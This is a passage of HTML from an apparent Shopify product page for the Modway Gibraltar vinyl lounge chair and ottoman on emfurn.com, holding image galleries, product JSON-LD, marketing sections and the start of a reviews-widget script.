      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&width=550 550w,//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&width=1445"
    alt="Gibraltar Upholstered Vinyl Lounge Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39551704269097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&width=550 550w,//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&width=1445"
    alt="Gibraltar Upholstered Vinyl Lounge Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39551704301865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&width=550 550w,//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&width=1445"
    alt="Gibraltar Upholstered Vinyl Lounge Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39551704334633"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&width=550 550w,//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&width=1445"
    alt="Gibraltar Upholstered Vinyl Lounge Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39551704367401"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&width=550 550w,//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&width=1445"
    alt="Gibraltar Upholstered Vinyl Lounge Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39551704400169"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&width=550 550w,//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&width=1445"
    alt="Gibraltar Upholstered Vinyl Lounge Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39551704432937"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Gibraltar Upholstered Vinyl Lounge Chair",
      "url": "https:\/\/emfurn.com\/products\/lp-gibraltar-upholstered-vinyl-lounge-chair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939\u0026width=1920"
        ],
      "description": "Some passageways last miles and others only as long as your cup of coffee. While the geographical symbolism behind the name is something profound unto itself, this modern lounge piece is no less impressive. Fashionably upright, with a perfect tilt backward, Gibraltar connotes relaxation with a purpose. While some lounge chairs may lull you to sleep, the modernism latent in Gibraltar encourages the active pursuit of ideas. With its fashionably buttoned padded vinyl cushions and polished stainless steel base, this set reminds us that all narrow pathways are met with a bountiful opening at the end.Set Includes:One - Gibraltar Vinyl Lounge ChairOne - Gibraltar Vinyl OttomanModern Chair and OttomanButtoned padded vinyl cushionsPolished stainless steel baseOverall Product Dimensions: 54\"L x 32\"W x 33\"HOttoman Dimensions: 26.5\"L x 32\"W x 13.5\"HChair Dimensions: 26.5\"L x 32\"W x 33\"H",
      "sku": "EEI-262-WHI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-262-WHI","gtin12": 848387007140,"availability" : "http://schema.org/InStock",
            "price" : 1190.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/lp-gibraltar-upholstered-vinyl-lounge-chair?variant=49064966816041"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=9423930655017&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='9423930655017'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
